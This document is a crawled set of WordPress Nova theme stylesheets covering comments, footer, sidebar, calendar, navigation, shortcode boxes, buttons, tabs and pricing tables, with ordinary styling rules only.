	#comment-wrap p#submit-container { text-align: right; }

		#comment-wrap p#submit-container input#submit { background: url("images/submit.png") no-repeat scroll 0 0 transparent !important; border: medium none !important; color: #FFFFFF; font-size: 12px; padding: 3px 0 7px; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); width: 66px; font-weight: bold; }



/*------------------------------------------------*/

/*---------------------[FOOTER]-------------------*/

/*------------------------------------------------*/

	

#footer { border-top: 1px solid #fff;  }	

	p#copyright { float:right; font-size:12px; color:#555555; text-shadow: 1px 1px 1px #fff; padding: 30px 0px; }	

		p#copyright a {font-weight: bold; color:#555555;}

		

#footer-widgets	#widgets-wrapper { padding-bottom: 40px; }

	#footer-widgets	.widget { float: left; width: 220px; margin-right: 26px; padding-top: 45px; }

	#footer-widgets .last { margin-right: 0px; }

		#footer-widgets h3.widgettitle { background: url(images/footer-separator.png) no-repeat bottom left; padding-bottom: 14px;  margin-bottom: 10px; }

		

		



	

/*------------------------------------------------*/

/*--------------------[SIDEBAR]-------------------*/

/*------------------------------------------------*/



#sidebar { float: left; padding-top: 65px; width: 275px; }

#sidebar, #footer-widgets { font-family: Georgia, serif; }

	h3.widgettitle { font-size: 24px; color: #3c3b3b; }

	#sidebar .widget { padding: 0px 5px 20px 30px; }

		#sidebar h3.widgettitle { background: url(images/sidebar-separator.png) no-repeat bottom left; padding-bottom: 14px;  margin-left: -29px; padding-left: 29px; margin-bottom: 10px; }

		.widget ul ul { margin: 0px 0px 0px 15px; }

		.widget ul li { background: url(images/widget-li.png) no-repeat 0px 10px; padding: 4px 0px 4px 13px; }

			.widget ul li ul { padding:5px 0px 0px 7px; margin: 0px 0px -4px; }

		.widget a { color: #525252; }

		.widget a:hover { color: #000; text-decoration: none; }

				

/*------------------------------------------------*/

/*------------[CAPTIONS AND ALIGNMENTS]-----------*/

/*------------------------------------------------*/



div.post .new-post .aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }

.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; }

.wp-caption.alignleft { margin: 0px 10px 10px 0px; }

.wp-caption.alignright { margin: 0px 0px 10px 10px; }

.wp-caption img { margin: 0; padding: 0; border: 0 none; }

.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }

.alignright { float: right; }

.alignleft { float: left }

img.alignleft { display:inline; float:left; margin-right:15px; }

img.alignright { display:inline; float:right; margin-left:15px; }



	

/*------------------------------------------------*/

/*---------------[DEFAULT DROPDOWN SETTINGS]---*/

/*------------------------------------------------*/



.nav ul { position:absolute; top:-999em; background-position: bottom; background-repeat: no-repeat; z-index: 10; }

.nav li { float:left; position:relative; }

.nav a { display:block; float: left; }

	.nav li:hover ul, ul.nav li.sfHover ul { left:0px; top:50px; }

	.nav li:hover li ul, .nav li.sfHover li ul { top:-999em; }

		.nav li li:hover ul, ul.nav li li.sfHover ul { left:192px; top:0px; }

	.nav li:hover ul, .nav li li:hover ul { top: -999em; }

	.nav li li {	display: block;	padding: 0px; float: left; height: auto !important; }

	.nav li ul { width: 191px; z-index:1000; }

		.nav li li a:link, .nav li li a:visited {	display: block; height: auto; float: left; }

		.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }





/*------------------------------------------------*/

/*-----------------[WP CALENDAR]-----------------*/

/*------------------------------------------------*/

#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;	}

	#wp-calendar a { display: block; text-decoration: none; font-weight: bold; }

		#wp-calendar a:hover { text-decoration: underline; }

	#wp-calendar caption {	text-decoration: none; font: bold 13px Arial, Sans-Serif; }

	#wp-calendar td {	padding: 3px 5px; color: #9f9f9f; }

		#wp-calendar td#today { color: #000; }

	#wp-calendar th {	font-style: normal;	text-transform: capitalize;	padding: 3px 5px; }

		#wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }

		#wp-calendar #next a { padding-right: 10px; text-align: right; }

		#wp-calendar #prev a { padding-left: 10px; text-align: left; }

		

/*------------------------------------------------*/

/*-------------------[PAGE NAVI]------------------*/

/*------------------------------------------------*/

.pagination { overflow: hidden; padding: 15px 12px 0px; }



.wp-pagenavi { position: relative; float: right; margin-top: 35px; }

.wp-pagenavi a { color: #666; }

.wp-pagenavi a:hover { color: #000; }





a.readmore:hover, #sidebar div.custom-sidebar-block ul.control li a:hover, ul#cats-menu li a:hover, ul#page-menu li a:hover, div#slider-control div.featitem h2 a  { text-decoration: none; }



.foursixeight { margin: 0px 0px 15px 84px;}



.js #featured { background: url(images/ajax-loader.gif) no-repeat center 30%; }

	.js #featured .container { visibility: hidden; }



div#fancy_title div { text-shadow: none !important; }

	

.tab-slide ul { list-style-type: disc; padding: 10px 0px 10px 20px; }

.tab-slide ol { list-style-type: decimal; list-style-position: inside; padding: 10px 0px 10px 2px; }

.tab-slide ul li ul, .tab-slide ul li ol { padding: 2px 0px 2px 20px; }

.tab-slide ol li ul, .tab-slide ol li ol { padding: 2px 0px 2px 35px; }



/*

#main-area { height: 400px; }



ul.nav ul li a { background-color: #fff; }

ul#main-tabs li.ui-state-active a span, ul#main-tabs li.ui-state-active a strong { background-color: transparent; }

ul#main-tabs li a span, ul#main-tabs li a strong { background-color: #eff0f0; } */



#comment-wrap .navigation { padding: 10px 0; }

	.nav-previous { float: left; }

	.nav-next { float: right; }

h3#reply-title small { display: block; }

	h3#reply-title small a { font-size: 12px; letter-spacing: 0px; }

	

#commentform input[type=text] { width: 40%; display: block; padding: 5px; }

#commentform textarea#comment { width: 91%; }

.commentlist #respond textarea#comment { width: 98% !important; }

.commentlist #respond input[type=text] { width: 40%; display: block; padding: 5px; }

.comment_navigation_top, .comment_navigation_bottom { padding: 12px 0; }

.comment_navigation_bottom { padding-top: 0; }

--- FILE ---
content_type: text/css
request_url: https://www.21weeks.com/wp-content/uploads/styles/style.css
body_size: 666
content:

/***************************************
		NOVA THEME CHILD STYLES
***************************************/

/* Headers */

h1.title {
	margin-bottom: 20px !important;
	font-weight: 900 !important;
}

#featured h2.title cufon {
	margin-bottom: -5px !important;
}

.entry h1 {
	margin: 20px 0;
}

.entry h2 {
	margin: 20px 0 15px 0 !important;
	font-size: 26pt !important;
}

.entry h2:first-child {
	margin-top: 0 !important;
}

.et_pt_blogentry h2.et_pt_title {
	font-size: 28pt !important;
}

.entry h3 {
	margin: 20px 0 5px 0 !important;
	font-size: 22pt !important;
	font-weight: 900 !important;
}

#respond h3#reply-title {
	margin: 0 0 20px 0 !important;
}

.et-box .et-box-content h1 {
	margin-top: 0 !important;
}

.et-box .et-box-content h3 {
	margin-top: 0 !important;
}

.entry h4 {
	margin: 5px 0 20px 0 !important;
	font-size: 18pt !important;
	font-weight: bold !important;
}

.tab-slide .content-area .et-box .et-box-content  h2 {
	margin-bottom: 20px !important;
}

/* Home tabs */

#services ul#main-tabs li a strong {
	font-size: 14pt !important;
}

.tab-slide h3.title {
	font-size: 22pt !important;
}

.tab-slide h1 {
	margin: 20px 0;
	font-size: 18pt !important;
}

/* Slider */

.description h2.title {
	margin: 0 0 20px 0 !important;
}

.join-today {
	margin-top: 25px !important;
	padding-left: 57px !important;
	background: url('images/jointoday-grey.png') left center no-repeat !important;
	overflow: auto !important;
}

.join-today strong {
	color: #ff3017 !important;
	text-shadow: none !important;
}

.join-today span {
	font-weight: lighter !important;
	color: #000000 !important;
	text-shadow: none !important;
}

.tab-slide {
	padding-bottom: 40px !important;
}

.tab-slide .readmore {
	display: none !important;
}

/* Blog */

#header .container {
	padding-bottom: 30px !important;
}

#breadcrumbs {
	display: none !important;
}

.entry p {
	line-height: 1.6em;
}

.post-info .post-meta {
	margin-top: 5px !important;
}

.et_pt_blogmeta {
	padding: 15px 0 !important;
	text-transform: lowercase !important;
}

.post-meta {
	padding: 0 0 10px 0 !important;
}

.post .et_pt_blogmeta {
    margin-bottom: 20px !important;
    padding: 10px 0 !important;
}

.blog_post .title {
    display: none !important;
}

.blog_post .post-info {
    display: none !important;
}

.post .et_pt_title {
    margin: 0 !important;
}

.et-box {
	margin: 25px 0 !important;
}

.et-box .et-box-content {
	padding: 15px !important;
}

.et-box .et-box-content img.alignnone {
	text-align: center;
}

.addthis_toolbox {
	margin: 25px 0 0 0;
}

a.post-edit-link {
	display: block !important;
	margin-top: 25px !important;
}

a.readmore {
	color: #ffffff !important;
}

.post a.readmore {
    color: #5b5b5b !important;
}

.nav a {
	color: #000000 !important;
}

.nav li.current-menu-item a {
    color: #ffffff !important;
}

.nav li.current-menu-item .sub-menu li a {
	color: #000000 !important;
}

ul#main-tabs li a strong {
	color: #000000 !important;
}

/* lists */

.entry ul, .tab-slide ul {
	margin-bottom: 10px;
}

.entry ul li, .tab-slide ul li {
	padding: 3px 0 3px 25px;
	list-style: none;
	background: url('images/bullet.png') left center no-repeat;
}

#text-6 {
	text-shadow: none !important;
}

/* images */

.alignleft {
	margin: 0 25px 10px 0 !important;
}

.alignright {
	margin: 0 0px 10px 25px !important;
}

.alignnone {
	margin: 20px 0 !important;
}

.icon {
	vertical-align: middle;
	margin-right: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.21weeks.com/wp-content/themes/Nova/epanel/shortcodes/shortcodes.css?ver=2.0
body_size: 4433
content:
/*------------------------------------------------*/

/*-------------------[SHORTCODES]-----------------*/

/*------------------------------------------------*/



.et-box { border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; margin: 0px 0px 10px; }

	.et-box-content { border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; text-shadow: 1px 1px 1px #ffffff; padding: 16px 20px 8px 75px; min-height:35px; }

		.et-box-content strong { color: #000000; font-weight: bold; }

		.et-box-content h1, .et-box-content h2, .et-box-content h3, .et-box-content h4, .et-box-content h5, .et-box-content h6 { font-family: Century Gothic, Arial, sans-serif; } 

		

		

.et-info { border: 1px solid #cecb8e; }

	.et-info .et-box-content { color: #8c8a64; background: #f7f4b4 url(images/et-info.png) no-repeat 18px 13px; border: 1px solid #ffffea; }

		.et-info .et-box-content h1, .et-info .et-box-content h2, .et-info .et-box-content h3, .et-info .et-box-content h4, .et-info .et-box-content h5, .et-info .et-box-content h6 { color: #6b6a54; }

		

.et-warning { border: 1px solid #e09b85; }

	.et-warning .et-box-content { color: #957368; background: #ffcebe url(images/et-warning.png) no-repeat 18px 13px; border: 1px solid #ffeee8; }

		.et-warning .et-box-content h1, .et-warning .et-box-content h2, .et-warning .et-box-content h3, .et-warning .et-box-content h4, .et-warning .et-box-content h5, .et-warning .et-box-content h6 { color: #8e5643; }

		

.et-download { border: 1px solid #91c184; }

	.et-download .et-box-content { color: #5c8a50; background: #c0f0b3 url(images/et-download.png) no-repeat 18px 13px; border: 1px solid #e9ffe3; }

		.et-download .et-box-content h1, .et-download .et-box-content h2, .et-download .et-box-content h3, .et-download .et-box-content h4, .et-download .et-box-content h5, .et-download .et-box-content h6 { color: #3a7629; }

		

.et-bio { border: 1px solid #80a0c1; }

	.et-bio .et-box-content { color: #517193; background: #bedeff url(images/et-bio.png) no-repeat 18px 13px; border: 1px solid #e7f3ff; }

		.et-bio .et-box-content h1, .et-bio .et-box-content h2, .et-bio .et-box-content h3, .et-bio .et-box-content h4, .et-bio .et-box-content h5, .et-bio .et-box-content h6 { color: #4a6a8c; }



.et-shadow { border: 1px solid #cbc4c4; box-shadow: 3px 3px 11px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow:3px 3px 11px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 3px 3px 11px 1px rgba(0, 0, 0, 0.1); }

	.et-shadow .et-box-content { color: #6d6e6e; background: #f1f1f1; border: 1px solid #ffffff; padding-left: 30px; }

		.et-shadow .et-box-content h1, .et-shadow .et-box-content h2, .et-shadow .et-box-content h3, .et-shadow .et-box-content h4, .et-shadow .et-box-content h5, .et-shadow .et-box-content h6 { color: #4e4e4e; }

		



.et-tooltip { position: relative; }

	.et-tooltip-box { display: none; color: #6d6e6e; line-height: 18px; background: #ffffff; border: 1px solid #dbdbdb; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; position: absolute; bottom:35px; left: -94px; width: 235px; padding: 20px 25px 22px 25px; box-shadow: 1px 1px 5px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow:1px 1px 5px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 1px 1px 5px 1px rgba(0, 0, 0, 0.1); }

		.et-tooltip-arrow { background: url(images/et-tooltip-arrow.png) no-repeat; width: 24px; height: 13px; display: block; position: absolute; bottom: -13px; left: 129px; }

		

		

.et-learn-more { background: #f9f9f9 url(images/et-learn-more-bg.png) repeat-x left top; border: 1px solid #e7e7e7; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; padding: 16px 13px 0px 18px; margin: 10px 0px; }

	.et-learn-more h3.heading-more { background: url(images/et-learn-more-closed.png) no-repeat right top; cursor: pointer; padding: 3px 45px 20px 0px; font: 18px Century Gothic, Arial, sans-serif; color: #535353; letter-spacing: 0px; }

	.et-learn-more h3.open { background: url(images/et-learn-more-opened.png) no-repeat right top; }

		.et-learn-more h3.heading-more span { display: block;  }

	.et-learn-more .learn-more-content { padding-bottom: 17px; /*display: none;*/ visibility: hidden; }

	.et_slidecontent .et-learn-more .learn-more-content { display: block; visibility: hidden; }

	.et-open .learn-more-content { display: block; visibility: visible !important; }

	

	

.et-simple-slider { background: #f9f9f9 url(images/et-learn-more-bg.png) repeat-x left top; border: 1px solid #e7e7e7; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; padding: 23px 40px 16px 40px; margin: 10px 0px 10px; position: relative; }

	.et-simple-slider h1, .et-simple-slider h2, .et-simple-slider h3, .et-simple-slider h4, .et-simple-slider h5, .et-simple-slider h6 { font-family: Century Gothic, Arial, sans-serif; color: #333333; }

	.et-simple-slides { overflow: hidden; width: 100% !important; }

		.et-simple-slider div.et-slide { display: none; width:100% !important; }

		.et-simple-slider .et-slider-leftarrow, .et-simple-slider .et-slider-rightarrow { position: absolute; top: 44%; display: block; width: 25px; height: 25px; text-indent: -9999px; }

		.et-simple-slider .et-slider-leftarrow { background: url(images/et-slider-left.png) no-repeat; left: -14px; }

		.et-simple-slider .et-slider-rightarrow { background: url(images/et-slider-right.png) no-repeat; right: -13px; }

		

		

.one_half, .one_third, .two_third, .one_fourth , .three_fourth { float:left; margin-right:4%; position:relative; }

.one_half { width: 48%; }

.one_third { width: 30.66%; }

.two_third { width:65.32%; }

.one_fourth { width:22%; }

.three_fourth { width:74%; }





a.small-button { padding-right: 17px; height: 32px; float: left; display: block; font: 14px Arial,sans-serif; color: #ffffff !important; margin: 8px 0px; text-shadow: 1px 1px 1px rgba(0,0,0,0.3) !important; text-decoration: none; }

	a.small-button:hover { text-decoration: none; color: #eeeeee !important; }

	a.small-button span { height: 32px; display: block; line-height: 30px; padding: 0px 0px 0px 17px; }



a.smallblue { background: url(images/small-button-blue.png) no-repeat bottom right; }

	a.smallblue span { background: url(images/small-button-blue.png) no-repeat; }



a.smalllightblue { background: url(images/small-button-lightblue.png) no-repeat bottom right; }

	a.smalllightblue span { background: url(images/small-button-lightblue.png) no-repeat; }

	

a.smallteal { background: url(images/small-button-teal.png) no-repeat bottom right; }

	a.smallteal span { background: url(images/small-button-teal.png) no-repeat; }



a.smallgreen { background: url(images/small-button-green.png) no-repeat bottom right; }

	a.smallgreen span { background: url(images/small-button-green.png) no-repeat; }

	

a.smallorange { background: url(images/small-button-orange.png) no-repeat bottom right; }

	a.smallorange span { background: url(images/small-button-orange.png) no-repeat; }

	

a.smallsilver { background: url(images/small-button-silver.png) no-repeat bottom right; color: #3d3d3d !important; text-shadow: 1px 1px 1px #ffffff !important; }

a.smallsilver:hover { color: #000000 !important; }

	a.smallsilver span { background: url(images/small-button-silver.png) no-repeat; }



a.smallblack { background: url(images/small-button-black.png) no-repeat bottom right; }

	a.smallblack span { background: url(images/small-button-black.png) no-repeat; }



a.smallred { background: url(images/small-button-red.png) no-repeat bottom right; }

	a.smallred span { background: url(images/small-button-red.png) no-repeat; }

	

a.smallpurple { background: url(images/small-button-purple.png) no-repeat bottom right; }

	a.smallpurple span { background: url(images/small-button-purple.png) no-repeat; }



a.smallpink { background: url(images/small-button-pink.png) no-repeat bottom right; }

	a.smallpink span { background: url(images/small-button-pink.png) no-repeat; }

	

	

a.big-button { padding-right: 13px; height: 52px; float: left; display: block; font: 28px Arial,sans-serif; color: #ffffff !important; margin: 8px 0px; text-shadow: 1px 1px 1px rgba(0,0,0,0.3) !important; text-decoration: none; }

	a.big-button:hover { text-decoration: none; color: #eeeeee !important; }

	a.big-button span { height: 52px; display: block; line-height: 49px; padding: 0px 5px 0px 17px; }



a.bigblue { background: url(images/big-button-blue.png) no-repeat bottom right; }

	a.bigblue span { background: url(images/big-button-blue.png) no-repeat; }



a.bigpurple { background: url(images/big-button-purple.png) no-repeat bottom right; }

	a.bigpurple span { background: url(images/big-button-purple.png) no-repeat; }

	

a.bigred { background: url(images/big-button-red.png) no-repeat bottom right; }

	a.bigred span { background: url(images/big-button-red.png) no-repeat; }

	

a.bigorange { background: url(images/big-button-orange.png) no-repeat bottom right; }

	a.bigorange span { background: url(images/big-button-orange.png) no-repeat; }

	

a.biggreen { background: url(images/big-button-green.png) no-repeat bottom right; }

	a.biggreen span { background: url(images/big-button-green.png) no-repeat; }



a.bigteal, a.bigturquoise { background: url(images/big-button-turquoise.png) no-repeat bottom right; }

	a.bigteal span, a.bigturquoise span { background: url(images/big-button-turquoise.png) no-repeat; }





a.icon-button { padding-right: 17px; height: 34px; float: left; display: block; font: 14px Arial,sans-serif; color: #474747 !important; margin: 8px 0px; text-shadow: 1px 1px 1px rgba(0,0,0,0.3) !important; background: url(images/icon-button-bg-sprite.png) no-repeat right -34px; text-shadow: 1px 1px 1px #ffffff !important; text-decoration: none; }

	a.icon-button span.et-icon { background: url(images/icon-button-bg-sprite.png) no-repeat; height: 34px; display: block; }

		a.icon-button span.et-icon span { padding: 0px 0px 0px 40px; display: block; height: 34px; line-height: 32px; }

a.icon-button:hover { text-decoration: none; color: #000000 !important; background: url(images/icon-button-bg-sprite.png) no-repeat right bottom; }

	a.icon-button:hover span.et-icon { background: url(images/icon-button-bg-sprite.png) no-repeat left -68px; }



a.download-icon span.et-icon span { background: url(images/download-icon.png) no-repeat 14px 6px; }

a.search-icon span.et-icon span { background: url(images/search-icon.png) no-repeat 15px 8px; }

a.refresh-icon span.et-icon span { background: url(images/refresh-icon.png) no-repeat 14px 8px; }

a.question-icon span.et-icon span { background: url(images/question-icon.png) no-repeat 14px 9px; }

a.people-icon span.et-icon span { background: url(images/people-icon.png) no-repeat 14px 8px; }

a.warning-icon span.et-icon span { background: url(images/warning-icon.png) no-repeat 14px 8px; }

a.mail-icon span.et-icon span { background: url(images/mail-icon.png) no-repeat 14px 8px; }

a.heart-icon span.et-icon span { background: url(images/heart-icon.png) no-repeat 15px 10px; }

a.paper-icon span.et-icon span { background: url(images/paper-icon.png) no-repeat 15px 9px; }

a.notice-icon span.et-icon span { background: url(images/notice-icon.png) no-repeat 15px 9px; }

a.stats-icon span.et-icon span { background: url(images/stats-icon.png) no-repeat 15px 9px; }

a.rss-icon span.et-icon span { background: url(images/rss-icon.png) no-repeat 15px 8px; }





.et-tabs-container { min-height: 200px; background: #f7f7f7 url(images/tabs-container-bg.png) repeat-x; border: 1px solid #dcdcdc; border-bottom: 1px solid #a2a2a2; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; box-shadow: 0px 3px 2px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow:0px 3px 2px 0px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 3px 2px 0px rgba(0, 0, 0, 0.1); position: relative; margin: 50px 0px 0px; }

	.et-tabs-container .et-tabs-control { margin: 0px !important; position: absolute; top: -36px; left: 30px; }

		.et-tabs-container .et-tabs-control li { list-style:none outside none; margin: 0px 3px 0px 0px !important; float: left; background: url(images/et-tabs-control.png) no-repeat bottom right !important; padding-right: 10px !important; height:35px; padding-left: 0 !important; }

			.et-tabs-container .et-tabs-control li a { font: 14px/37px Century Gothic, Arial; color: #515050 !important; text-shadow: 1px 1px 1px #ffffff !important; display: block; background: url(images/et-tabs-control.png) no-repeat !important; height:35px; padding-left:10px; }

			.et-tabs-container .et-tabs-control li a:hover { color: #000000 !important; text-decoration: none; }

		.et-tabs-container .et-tabs-control li.active { background: url(images/et-tabs-control-active.png) no-repeat bottom right !important; height:44px; margin-top:-8px !important; }

			.et-tabs-container .et-tabs-control li.active a { background: url(images/et-tabs-control-active.png) no-repeat !important; height:44px; line-height:44px; }

	.js .et-tabs-content > div { opacity: 0; }





.tabs-left { background: #fafafa url(images/left-links-bg.png) repeat-y; border: 1px solid #dcdcdc; border-bottom: 1px solid #a8a8a8; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; position: relative; padding-left:210px; min-height: 170px; box-shadow: 0px 3px 2px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow:0px 3px 2px 0px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 3px 2px 0px rgba(0, 0, 0, 0.1); margin-bottom: 15px; }

	.tabs-left .et-tabs-control { width: 191px; border-top: 1px solid #ffffff; border-left: 1px solid #ffffff; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-top-right-radius: 0px; -moz-border-radius-topright: 0px; -webkit-border-top-right-radius: 0px; position: absolute; top: 0px; left: 0px; list-style:none outside none !important;

margin:0 !important; }

		.tabs-left .et-tabs-control { padding-top: 6px; }

			.tabs-left .et-tabs-control li { width: 190px; padding-right: 0px !important; padding-left: 0 !important; background: none !important; list-style: none !important; }

			.tabs-left .et-tabs-control li.active { background: url(images/tabs-left-link-active.png) no-repeat right 11px !important; padding-right: 7px !important;  }

				.tabs-left .et-tabs-control li a { color: #828282 !important; font: 14px Century Gothic, Arial, sans-serif; text-shadow: 1px 1px 1px #ffffff !important; display: block; background: url(images/tabs-left-link-bottombg.png) no-repeat bottom left; padding: 10px 10px 11px 32px; }

				.tabs-left .et-tabs-control li a:hover, .tabs-left .et-tabs-control li.active a { text-decoration: none; color: #4e4e4e !important; }

	.tabs-left .et-tabs-content { padding: 23px 20px 23px 26px; margin-top:12px; } 

		.tabs-left .et-tabs-content h3 { padding-bottom: 14px; color: #333333; }

		



.author-shortcodes { margin-bottom: 15px; border: 1px solid #e1e1e1; border-bottom: 1px solid #979797; background: url(images/author-shortcodes-topbg.png) repeat-x; padding-top:1px; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; position: relative; box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow:0px 2px 2px 0px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.1); }

	.author-inner { background: #fbfbfb url(images/author-bg.png) repeat-x bottom left; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; padding: 17px 21px 10px 17px; }

		.author-inner .author-image { width: 62px; position: absolute; padding-left:6px;

padding-top:6px; min-height: 85px; }

				.author-image img, .t-img img { border: none !important; }

			.author-inner .author-image .author-overlay { width: 69px; position: absolute; height: 75px; top: 0px; left: 0px; background: url(images/author-overlay-bg.png) no-repeat; }

		.author-inner .author-info { padding-left: 83px; }





.et-protected { width: 315px; }

	.et-protected-form { background: url(images/password-protected-bg.png) no-repeat; height: 144px; margin-bottom: 10px; padding: 26px 33px 0px 30px; font-family: Arial, sans-serif; }

		.et-protected-form p { padding-bottom: 16px; }

		.et-protected-form p input { background: url(images/protected-input-bg.png) repeat-x; border: 1px solid #dadada; margin: 0px 0px 0px 14px; padding: 7px; width:150px; }

		.et-protected-form p input[type="password"] { margin-left: 16px; }

		.et-protected-form p input:focus { border-color:#2D3940; color:#3E3E3E; }

		.et-protected-form input.etlogin-button { background: url(images/protected-login-bg.png) no-repeat; border: none; width: 59px; height: 24px; float: right; color: #ffffff; font-size: 11px; text-shadow: -1px -1px 1px #000000;  font-family: Arial, sans-serif; }

		

		.et-protected-form label { color: #757575; font-size: 14px; }

		p.et-registration { text-align: right; font: 12px Georgia, serif; color: #757575; }

		p.et-registration a { color: #424242; font-style: italic; font-weight: bold; }

		

.et_slidecontent { width: 90%; }





.et-image-slider { background: #fbfbfb; border: 1px solid #e1e1e1; border-bottom: 1px solid #7a7a7a; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; position: relative; box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow:0px 2px 2px 0px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.1); padding: 3px; margin-bottom:25px ; }

	.et-image-shadow { /*background: url(images/et-image-slider-bottom.png) repeat-x; position: absolute; bottom: -6px;height: 5px; width: 88%; */ display: none; }

	.et-image-shadowleft { background: url(images/et-image-sliderleft-shadow.png) no-repeat; position: absolute; bottom: -16px; height: 16px; width: 161px; left: 0px; }

	.et-image-shadowright { background: url(images/et-image-sliderright-shadow.png) no-repeat; position: absolute; bottom: -16px; height: 16px; width: 161px; right: -22px; }

		.et-image { border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; }

			.et-image span.et-image-overlay { display: block; background: url(images/et-image-overlay.png) no-repeat; width: 100%; height: 100%; position: relative; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; }

			

	.et-image-slider .controllers-wrapper { position: absolute; bottom: -26px; left: 380px; background: url(images/featured-controllers-left.png) no-repeat; height: 44px; padding-left: 12px; z-index:30; }

		.et-image-slider .controllers-wrapper .controllers { background: url(images/featured-controllers-bg.png) repeat-x; height: 30px; padding-top: 14px; }

		.et-image-slider .controllers-wrapper .controllers, .et-image-slider .controllers-wrapper .controllers-right { float: left; }

		.et-image-slider .controllers-wrapper .controllers-right { background: url(images/featured-controllers-right.png) no-repeat; height: 44px; width: 8px; }

		

		.et-image-slider .controllers-wrapper a { text-indent: -9999px; display: block; float: left; width: 15px; height: 15px; background: url(images/featured-controller.png) no-repeat; padding-right: 3px; }

			.et-image-slider .controllers-wrapper a:hover, .et-simple-slider a.et-slider-leftarrow:hover, .et-simple-slider a.et-slider-rightarrow:hover, .et-tabs-container .et-tabs-control li a:hover, .tabs-left .et-tabs-control li a:hover, a.small-button:hover, a.big-button:hover, a.icon-button:hover { border: none !important; }

.et-image-slider .controllers-wrapper a.active { background: url(images/featured-controller-active.png) no-repeat; }



.et-image-slider .controllers-wrapper a.left-arrow, .et-image-slider .controllers-wrapper a.right-arrow { width: 15px; height: 23px; position:relative; top:-4px; }

.et-image-slider .controllers-wrapper a.left-arrow { background: url(images/featured-controllers-leftarrow.png) no-repeat; padding-right: 17px; }

.et-image-slider .controllers-wrapper a.right-arrow { background: url(images/featured-controllers-rightarrow.png) no-repeat top right; padding-left: 16px; padding-right: 0px; }



.et-learn-more, .et-tabs-container, .tabs-left, .et-simple-slider, .author-shortcodes, .et-tooltip-box { color:#201F1F !important; text-shadow: none !important; }

.et-learn-more a, .et-tabs-container a, .tabs-left a, .et-simple-slider a, .author-shortcodes a, .et-tooltip-box a { text-shadow: none !important; }



.et-custom-list ul { list-style: none !important; list-style-image: none !important; padding-left: 0 !important; margin: 0 !important; }

	.et-custom-list ul li { background: url(images/list-checkmark.png) no-repeat 0 3px !important; padding-left: 25px !important; margin: 5px 0 !important; list-style: none !important; }

	.etlist-x ul li { background: url(images/list-x.png) no-repeat 0 3px !important; }

	.etlist-dot ul li { background: url(images/list-dot.png) no-repeat 0 5px !important; }

		.et-custom-list ul li ul { padding: 2px 0px !important; margin: 0 !important; }



.et-pricing { margin: 40px 0 10px; }

	.pricing-table { float: left; width: 200px; background: url(images/pricing-content-bottom.png) no-repeat bottom left; padding-bottom: 22px; position: relative; margin-left: -1px; }

		.pricing-heading { background: url(images/pricing-header-blue.png) no-repeat bottom left; height: 80px; text-align: center; font-family: Century Gothic, sans-serif; }

			.pricing-heading h2 { padding: 20px 10px 0px; margin: 0 !important; font-size: 24px; color: #fff !important; text-transform: uppercase; text-shadow: 1px 1px 1px rgba(0,0,0,0.4); background: none !important; font-weight: normal !important; }

			.pricing-heading p { color: #aacbe0; font-size: 14px; text-shadow: 1px 1px 1px rgba(0,0,0,0.4); padding: 0; margin-top: 2px; }

		.pricing-content { background: #eee url(images/pricing-content-bg.png) repeat-y; }

			.pricing-tcontent { background: url(images/pricing-content-top.png) no-repeat; padding: 25px 6px 12px 7px; }

				.pricing-tcontent ul.pricing { padding: 0 !important; list-style: none !important; background: url(images/pricing-separator.png) no-repeat; margin: 0 !important; list-style-image: none !important; }

					.pricing-tcontent ul.pricing li { background: url(images/pricing-separator.png) no-repeat bottom left !important; color: #929292; text-shadow: 1px 1px 1px #fff; list-style: none !important; }

						.pricing-tcontent ul.pricing li span { background: url(images/list-checkmark.png) no-repeat 26px 11px; display: block; padding: 8px 0 9px 48px; }

						.pricing-tcontent ul.pricing li.x-mark span { background: url(images/list-x.png) no-repeat 26px 11px; }

						span.et-price { display: block; text-align: center; background: url(images/pricing-price-glow.png) no-repeat; height: 44px; font-size: 48px; color: #4a9d46; font-family: Georgia, serif; text-shadow: 1px 1px 0px #fff; padding: 2px 0 17px; line-height: normal; }

							span.et-price sup { font-size: 24px; bottom: 13px; left: 1px; }

							span.et-price span.dollar-sign { font-size: 36px; }

